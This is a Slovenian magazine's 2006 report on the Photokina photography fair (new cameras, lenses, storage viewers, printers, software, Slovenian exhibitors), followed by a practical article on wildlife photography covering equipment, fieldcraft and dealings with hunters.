Photokina 2006

## Digitalna fotografija v zrelem obdobju

Tudi letos je Köln privabil množico obiskovalcev z vsega sveta, da bi si ogledali najnovejše na področju fotografije in spremljevalnih dejavnosti. Revolucionarnih novosti sicer ni bilo, a 1579 razstavljavcev je imelo s čim »zamotiti« obiskovalce.

#### **Piše: Alan Orlič Belšak**

alan.orlic@mojmikro.si

z prejšnjimi leti nekaj manj, a še vedno dovolj, da si sejma v enem dnevu praktično ni mogoče ogledati. Tudi<br>število obiskovalcev se je ustavilo na povpreprejšnjimi leti nekaj manj, a še vedno dovolj, da si sejma v enem dnevu praktično ni mogoče ogledati. Tudi čju prejšnjih let, nabralo se jih je namreč kar 162.000. Kako so bili zadovoljni z obiskom, bo pokazala šele naslednja Photokina.

#### FOTOAPARATI

Vse novosti pri fotoaparatih so proizvajalci napovedali že pred sejmom in pravih presenečenj ni bilo. Kljub temu so pri **Olympusu** v eni izmed vitrin prikazovali možnega naslednika E-1, ki ga nestrpno čakamo že nekaj časa. O tehničnih lastnostih ni bilo ne duha ne sluha, če nič drugega, ohišje je zelo lepo oblikovano. Pravzaprav bolj spominja na kak Canonov fotoaparat kot Olympusov, a kaže, da gre razvoj v to smer. Poleg je bil tudi eden od prednikov E-1, ki je kljub fantastično grdemu ohišju nakazoval kar nekaj zanimivih prijemov, med katere lahko štejemo vrtljivi LCD-zaslon. Ali so pri Olmypusu že leta 2002 razmišljali o živem pregledu slike, kot ga ima model E-330, lahko le ugibamo. Trenutno so vse njihove stave položene na **E-400**, o katerem smo že pisali, natančen preizkus pričakujte v naslednji številki.

Pri zrcalnorefleksnih modelih je največ pozornosti požel **Pentax K10D**, še zlasti zaradi cene. Magnezijevo ohišje, vremensko odporni gumbi, veliko iskalo in tipalo z 10 milijoni pik za napovedano ceno 1000 evrov je zelo vabljivo, saj sta na primer oba tekmeca, tako Nikon D200 kot Canon 30D, bistveno dražja. Vdelani umirjevalnik slike tehtnico še dodatno prevesi na stran Pentaxovega novinca, a zavedati se je treba, da redkokateri uporabniki menjajo ves sistem.

Čisto v drugem cenovnem je nova **Leica M8**, saj bo cena okoli 4300 evrov. Za ta denar dobite na prvi pogled čisto klasično Leico, z 10-milijonskim tipalom in podaljšanjem goriščnice za fak-



Bo naslednik Olympusa E-1 imel takšen videz?



tor 1,3x. Fotoaparat dobi pravo težo šele takrat, ko ga primete v roke, in bo zagotovo privabil kar nekaj navdušencev. Če ne njih, pa zagotovo tiste, ki radi pokažejo globino svoje denarnice.

Nove fotoaparate je pokazala tudi **Sigma**, oba novinca sta zgrajena okoli Foveonovega tipala. Če je bil **SD14** pričakovan, je bil **DP1** toliko večje presenečenje. Kompakten fotoaparat z objektivom s stalno goriščnico je velik izziv za fotografe, in če bo cena prava, utegne biti zelo uspešen.

**Fujifilm** je končno dobil od Nikona boljše ohišje, saj je **S5 Pro** narejen na osnovi modela D200. Izboljšano je tudi tipalo, čeprav ima še vedno 6 + 6 milijonov pik. Največji napredek so naredili pri obdelavi posnetkov v fotoaparatu, saj so ga temeljito izboljšali in pohitrili, kar je bila ena od glavnih slabosti predhodnika.

**Canon** se je odločil, da to leto ni prelomno za nove modele fotoaparatov, saj sta naslednje leto 20. obletnica sistema EOS in 75. obletnica ustanovitve podjetja. Model **400D** je naslednik 350D, seveda z večjim številom pik in najpo-



Velikanska replika Nikona D80 za privabljanje obiskovalcev

membnejšo novostjo, samodejnim čiščenjem tipala.

**Nikon**, katerega glavna zvezda sejma je bil **D80** (preizkus si lahko preberete v tej številki Mojega mikra), v svojih fotoaparatih tega zaenkrat še nima, tipalo ima le posebno antistatično prevleko.

Omenimo še **Samsung**, ki je pokazal Pentaxovega 10D v svoji preobleki, z imenom **GX-10**. Ni treba posebej razlagati, da sta fotoaparata praktično ena-

ka, verjetno bo tudi cena zelo podobna. Naveza Pentax-Samsung utegne v prihodnje pokazati še marsikaj, kar bo predvsem razveselilo uporabnike in zelo verjetno prisililo konkurenco k ugodnejšim cenam za potrošnike.

Pri **Sonyu** smo potihem pričakovali profesionalni oziroma polprofesionalni model, a ga pred prihodnjim letom ne bo, saj imajo zaenkrat polne roke dela z **Alpho 100**.

Kompaktni fotoaparati se počasi umikajo na obrobje, čeprav obsegajo največji delež prodaje. Tisti, ki jih fotografija bolj zanima, namreč hitro presedlajo na zrcalnorefleksne fotoaparate, ki ponujajo predvsem širši izbor dodatne opreme, zlasti možnost zamenjave objektivov. Novosti na tem področju so predstavili predvsem neodvisni proizvajalci, v veliki meri so prevladovali modeli, prirejeni za fotoaparate s tipalom velikosti APS-C (faktor podaljšanja goriščnice 1,5x do 1,7x). **Tamron** se tako lahko pohvali z najdaljšo spremenljivo goriščnico, 18−250 mm f3,5–6.3 Di II LD Macro. Skoraj 14x zum je seveda zelo vabljiv, predvsem za tiste, ki bi radi

Photokina 2006

s seboj nosili le en objektiv. Še zanimivejši so teleobjektivi s stalno zaslonko f2,8; predstavila sta jih **Sigma** in **Tokina**, prvi z razponom 50 do 150 mm in drugi 50 do 135 mm. Tudi široki kot pridobiva veljavo, saj sta Tamron in Tokina predstavila zelo podobna objektiva, prvi z razponom 17 do 50 mm in drugi z razponom 16 do 50mm. Tokina je predstavila še eno zanimivost, objektiv ribje oko s spremenljivo goriščnico**.** Med zadnjimi iz te serije velja omeniti **LensBabies**, ki so predstavili tretjo generacijo posebneža, ki ga lahko premikamo po mili volji, model 3G. Snovalci so prišli na odlično idejo, kako



Canonov prenosni disk omogoča dober pregled in zanesljivo shranjevanje slik.



Fujifilm S5Pro je bil ves čas sejma varno spravljen v vitrini.

postavimo objektiv v želeno lego in se nato brez težav posvetimo fotografiranju.

#### PRENOSNI DISKI

Če so se veliki odločili z pomembnimi novostmi počakati, so nas nekateri vseeno presenetili z dodatki. V prvi vrsti so to **prenosni diski z bralnikom kartic in velikim zaslonom**. Po dva modela vsak sta prikazala Canon in Epson, našli so se tudi pri drugih proizvajalcih. **Canonova** M30 in M80 imata 3,7-palčni zaslon in bralnik kartic CompactFlash in SD, razlikujeta se le v velikosti diska, M30 ima 30 GB, M80 pa 80 GB trdi disk. Baterija je ista, kot pri večini Canonovih fotoaparatov, BP511, kar zelo podaljša dobo delovanja. Še ena malenkost, tipke so razporejene podobno kot pri digitalnih fotoaparatih in uporaba je zaradi tega še enostavnejša.

**Epsonova** modela imata še malce večji zaslon, 4-palčni, in tudi malenkost večji osnovni disk, 40 oziroma 80 GB. Njuna posebnost je LCDzaslon, ki uporablja štiri barve: rdečo, modro, smaragdnozeleno in rumenozeleno. Sposoben

naj bi bil prikazati celo barvno območje Adobe RGB, česar ne zmore veliko komercialnih LCDzaslonov. Tudi Pentax je predstavil svoj prenosni disk, a z bistveno manjšim zaslonom.

#### TISKALNIKI

Največji naslednji posel bo tiskanje, tako pravijo strokovnjaki. V prihodnjih letih bo nastalo dobesedno na bilijone slik in čeprav jih bo velika večina ostala v digitalni obliki, se jih bo vseeno veliko znašlo na papirju. Zato ne presenečajo nove serije **kompaktnih tiskalnikov**, ki smo jih lahko videli pri **Canonu, Epsonu in Hewlett-**



Lensbabies 3G omogočajo lažjo nastavitev objektiva.

**Packardu**. Slednji se je odločil celo za kiosk izvedbo, a zaenkrat je ta naprodaj le v ZDA. Posebnost tega kioska se skriva v tiskalniški glavi, ki je široka 10 cm, toliko, kot je potrebno za fotografijo velikosti 15 x 10 cm. Zaradi tega se glava ne premika in je tiskanje bistveno hitrejše, tudi lastni stroški naj bi bili krepko pod izpisom s termosublimacijskim tiskalnikom. Pri velikih je za presenečenje poskrbel Epson z modelom 3800, ki je neke vrste križanec med modeloma 4800 in 2400. Zmore namreč tisk do velikosti A2, uporablja velike kartuše, nima pa možnosti uporabe neskončnega papirja in nima vdelanega rezalnika papirja.

#### PROGRAMSKA OPREMA

Med odmevnimi novinci na sejmu je bil zagotovo **Apple**, ki je predvsem prišel predstavit program **Aperture**. Ta celovita rešitev je namenjena obdelavi in shranjevanju posnetkov, neke vrste digitalni »table-top« oziroma pregledovalnik slik. Pristop je drugačen, kot smo ga navajeni pri drugih programih za obdelavo surovih posnetkov. Konkurenco mu bo delal predvsem **Adobe Lightroom**, medtem ko **Phase One** katalogiziranje in upravljanje s posnetki prepušča drugim. Slednji je predstavil novo različico programa **Capture One**, ki bo pri pretvorbi iz formata RAW v JPEG bistveno hitrejša kot prejšnja, tudi do 800 %! Čisto drugačen pristop so ubrali pri francoski založniški hiši **DXO**, saj je njihov program daleč od hitrostnih rekordov, a zato večino dela postori sam. Zna upoštevati celo različne objektive in temu primerno popraviti njihove optične napake.

#### SLOVENCI NA SEJMU

CeBIT še zdaleč ni edini nemški sejem, kjer najdemo slovenske razstavljavce. V primerjavi s



Elektrona, eden od obeh slovenskih razstavljavcev na sejmu.



Na Nikonovem razstavnem prostoru smo si lahko pogledali nekaj posnetkov slovenskega fotografa Mirana Kambiča.

slednjim sta bili na Photokini le dve podjetji, a zato obe z dolgim stažem. **Elektrona** je malo družinsko podjetje, ki se med drugim ukvarja z izdelavo **baterij za studijske bliskavice**. To slednjim omogoča terensko delo, tudi tam, kjer ni možnosti priklopa v električno omrežje. O njihovi uspešnosti govorita 99 % izvoz ter kopiranje njihovih izdelkov s strani kitajskih izdelovalcev. **Vega** je bolj znano ime, saj se nam prvič vtisne v spomin že v osnovni šoli. Točno s tem **programom** se tudi predstavljajo na sejmu in tudi oni so podobno kot Elektrona zelo izvozno usmerjeni, saj okoli 70 % svojih izdelkov prodajo v tujino. Na sejmu so prisotni že od začetka, medtem ko je Elektrona tu devetič.

#### IN ŠE VELIKO VEČ ...

Photokina je še veliko več, kot le predstavitev novih modelov fotoaparatov in druge opreme. Čeprav je sejem bistveno manjši kot CeBIT, se obiskovalec, ki ga zanimajo razstave ali fotografske delavnice, le stežka prebije skozi v nekaj dneh. Seveda ne moremo mimo velikega števila tajvanskih, korejskih in kitajskih razstavljavcev, ki ponujajo tako rekoč vse pomembne in nepomembne dodatke. Trendi, ki so jih pokazali vodilni proizvajalci, kažejo na to, da je digitalna fotografija že prešla v zrelo obdobje in se je treba počasi ozreti proti drugim stvarem, recimo, kam z vsemi posnetki. Eden od odgovorov je tudi knjiga po meri, a o tem v naslednji številki ...

fotografiranje v praksi: fotolov

## Lovec z ljubeznijo

Fotolov je z lovske perspektive zelo mlada dejavnost, saj je človek iz potrebe po preživetju lovil že od samega začetka kariere »najuspešnejše živali« na planetu.

#### **Piše: Jure Frelih**

jure.frelih@mojmikro.si

Iovekova potreba po lovu zaradi pre-<br>
živetja je v razvitem svetu že davno<br>
splahnela, to je dejstvo. O etiki in drugih tegobah, ki jih imajo v svojih gla-<br>
vah današnji lovci in druga družba, na tem mestu živetja je v razvitem svetu že davno splahnela, to je dejstvo. O etiki in drugih tegobah, ki jih imajo v svojih glane bom moraliziral. Ena od mnogih fotografskih vej se je razvila na plečih lovske bratovščine, v katerih so svoje želje uresničevali karseda različni ljudje. Nekateri še danes za nič na svetu ne zamenjajo vonja po smodniku in krvi, so pač »pravi moški«, drugi pa nikoli v tej smeri nismo niti razmišljali in smo ostali le pri uživanju narave z združitvijo fotokamere in lova.

Fotolovec pa se v evoluciji človeka pojavi šele s prihodom opreme, ki je omogočila posneti prebivalce gozdov, step, morij .... Tukaj ne morem zaobiti vsem znane revije **National Geographic**, ki je kot edicija naravoslovnega kluba iz ZDA začela spodbujati fotografe po vsem svetu k iskanju najlepših motivov, kjer so glavni igralci narava in njen živalski svet. Tudi v Sloveniji se je že zelo kmalu pojavilo lepo število fotografov, ki so zamenjali puško s foto kamero. Leta 1972 je bil ustanovljen celo **Foto klub Dijana**, ki je prvi združil pod svoje okrilje fotolovce in deluje še danes.

#### PREBUJENI NAGON ŠE NI DOVOLJ ...

Velika večina fotografov, se je na svoji poti srečala s fotolovom, saj nam že vsakdanji sprehod na okoliški travnik ali gozd pred objektiv prej ali slej pripelje »plen«. Takrat se v človeku zgodi nekaj nenavadnega. Po vseh desetletjih, ko je sodoben samec prenehal biti prehranjevalec družine in je postal uslužbenec na pošti, učitelj matematike, prodajalec sesalnikov, partner svoji samici, se nenadoma v njem prebudi lovski nagon. Hlastno seže po fotokameri, jo komaj vklopi s tresočimi prsti in ves vznemirjen pritisne na sprožilec. Rezultat pa največkrat takšen, da bi se njegova družina težko prehranila z njegovimi lovskimi dosežki.

Fotograf na svojem lovskem začetku ob opremi potrebuje predvsem **postopnost**, kajti s svojim omejenim znanjem in izkušnjami, bo v gozd odhajal največkrat le na sprehod. Živalim v gozdu so čutila ostala enako fantastično razvita, kot so jih imela nekdaj, človek pa je v sodobnem načinu življenja **otopel**, kajti življenje z naravo se je omejilo na rekreacijo in športne dejavnosti,



za katere pa največkrat nima dovolj časa. Predvsem veliko slednjega pa je tisto, kar fotolovec potrebuje. Prvi razlog je že v naravi sami, saj imajo živali svoj življenjski ritem drugačen od nas. Drugi, še pomembnejši razlog, pa je v nas. Živeti z naravo, jo tiho poslušati in videti, obenem pa pridobiti znanje o na-

vadah in obnašanju različnih vrst živali, nikakor ne gre na roko sodobnemu načinu življenja. Torej, če imate čas, berite naprej.

#### PRI OPREMI NI KOMPROMISOV

Fotolovec potrebuje tudi opremo. Tu se stvari žal močno zapletejo, ker za resnejši pristop k stvari kompromisi s fotografsko opremo niso možni. Fotograf s prakso najprej ugotovi, da je **v gozdu temno**, in to tudi podnevi. Kaj šele takrat, ko je večina živali najdejavnejših, to pa so zgodnja jutra ali pozni popoldnevi. Zato na kompaktne fotokamere in njihove hibridne izpeljanke, ki imajo resda velik razpon pri goriščnih razdaljah, kar pozabite. Za dobro fotografijo žal potrebujete fotokamero, ki zmore dobre rezultate pri **višjih ISO-vrednostih**, ima kakovostno **avtomatsko ostrenje** (AF) in **velik teleobjektiv**, za katerega je zelo priporočljivo, da ima veliko svetlobno moč.

Tu razni objektivi nižjega cenovnega razreda, kot so 70−300 mm/f3,5−5,6, 18−200 mm/ f4−6,3, največkrat ne zmorejo posneti kakovostne fotografije, saj so fotografije neostre in pretemne. Vedno so tu tudi izjeme, a žal v preveliki odvisnosti od sreče. Če rečem naravnost: fotolov se glede objektivov začne **pri 200 mm** (čisti minimum) in s svetlobno močjo f2,8.

H kakovosti fotografije zelo pripomore tudi **stabilizacija slike**, ki jo omogočajo nekateri objektivi (na primer. Canon 300 mm/f2.8 IS, Nikon 200−400 mm/f4 VR, Sigma 80−400 mm/f4−5.6 OS ...) ali pa so to funkcijo proizvajalci omogočili kar v aparatu ( Sony Alpha 100, Minolta D5, D7, Pentax K10D ...). Namreč, stabilizatorji





kompenzirajo drhtenje rok, pritiskanje sprožilca, nemirni stativ, a le do neke mere. Tehnika ni vsemogočna, vendar zelo pomaga. Dejansko bi bilo najboljše sedeti v terenskem vozilu s 500-milimetrskim objektivom, pritrjenim na nosilec, in to bi bilo to. A žal največkrat ne gre tako, pa še s fotolovsko etiko smo hitro navzkriž.

Izpostavil bi rad še eno začetniško dilemo. **Stativ − da** 

**ali ne?** Sam sem zelo dolgo fotografiral brez stativa, »iz roke«, bi se reklo. Dežurni krivec je bila teža stativa in tudi gibanje z njim je oteženo. Žal za odgovor poskrbijo le izkušnje, saj so rezultati, kadar je uporabljen stativ, **boljši**. Kot vedno se vse ustavi pri **denarju**, saj dober stativ ( Manftotto, Gitzo ...) v kombinaciji z vrhunsko fotografsko glavo, ki zmore nositi velik in težek objektiv (Markins ...), hitro doseže cene okoli 800 evrov.

Naj pod opremo potegnemo črto. Za občasnega obiskovalca narave bo solidna oprema povsem zadovoljila potrebe, kajti kar nekaj zelo lepih fotografij živali je bilo posnetih s povsem osnovno opremo. Za tisto več pa je dobro le najboljše, kjer pa se pogovarjamo o **milijonskih vložkih** v fotoopremo (aparati, objektivi, bliskavice, stativi …) obutev, maskirno opremo (obleke, šotori, prekrivala za aparate ...), da ne govorimo še o času in denarju, potrebnima za nekoliko bolj eksotične lovske destinacije.

#### POZORNOST, POSLUŠANJE, OPAZOVANJE ...

Živali so s svojo pozornostjo za dogajanje v okolici »problematične« tudi z vidika približevanja. Zato se mora fotolovec na začetku zavedati nekaterih »preprostih« dejstev, kot je **tiho in počasno gibanje**, kajti živali imajo vid in sluh nekajkrat občutljivejša kot človek. **Pozorno opazovanje in poslušanje** gibanja živali, **poznavanje terena** so nujnost, če nočete doživeti presenečenj, ko pred vas stopi trofeja, vi pa nepripravljeni z rokami v žepih. Zelo priporočljivo je **biti neopazno oblečen**, najbolje v maskirna oblačila,

### POD LUPO fotografiranje v praksi: fotolov



in ne nazadnje, zelo nespametno je imeti na sebi najnovejši vonj iz parfumerije, kajti če navdušuje ljudi okoli vas, to še ne pomeni, da tudi živali. Vse našteto bo zelo pripomoglo k boljšim rezultatom in za tovrstne ukrepe še ni treba dokončno izprazniti bančnega računa.

#### BREZ SPOROV Z LOVCI

Za konec pa še nekaj nasvetov, da se izognete težavam s tistimi, ki v naših gozdovih skrbijo za živali. Namreč, v Sloveniji je krovna organizacija, ki skrbi za divje živali **Lovska zveza Slovenije,** in kot taka ima v zakonu **pooblastila**, da skrbi za vse, kar je vezano na njihovo dejavnost. Vsem

*Pozorno opazovanje in poslušanje gibanja živali, poznavanje terena so nujnost, če nočete doživeti presenečenj, ko pred vas stopi trofeja, vi pa nepripravljeni z rokami v žepih.*

priporočam obisk njihove **spletne strani**, kjer se je mogoče seznaniti tudi z zakoni in pravilniki, ki urejajo njihovo dejavnost. Največkrat pa se boste z njimi srečali na »njihovem« terenu, kar pomeni, da bo največ odvisno od tega, kako znate **potrpežljivo prenesti prve salve nejevolje**. Predvsem se je treba zavedati, da je moč vse zadrege urediti s kulturnim pogovorom in dejanskim zavedanjem, da je vse, kar človek v gozdu dela, do neke mere motenje in vznemirjanje divjadi. Lovske družine imajo v lasti tudi lovske preže, ki jih uporabljajo za opazovanje živali. Najbolje se je z lokalno lovsko družino ali kakšnim njihovim članom pogovoriti in jih seznaniti z vašimi željami



po fotografiranju. Preže so največkrat prazne in se ni nikoli težava **dogovoriti za uporabo**, kadar lovci ne izvršujejo svojih dejavnosti. Kakor koli, dovoljenja za plezanje na lovske preže, četudi so prazne, fotograf nima, zato se je o tovrstni uporabi poprej treba dogovoriti.

Fotografski lovec naj ob prizadevanju za fotografskimi uspehi predvsem **upošteva naravo** in tja odhaja z zavedanjem, da se bo velikokrat vrnil brez dobrega posnetka, a z izkušnjo več, ki bo pripomogla k temu, da se bo tja lahko z veseljem vračal ter videl in slišal to, kar je resnično treba varovati in pustiti zanamcem. Naj bo **lovec z ljubeznijo**!

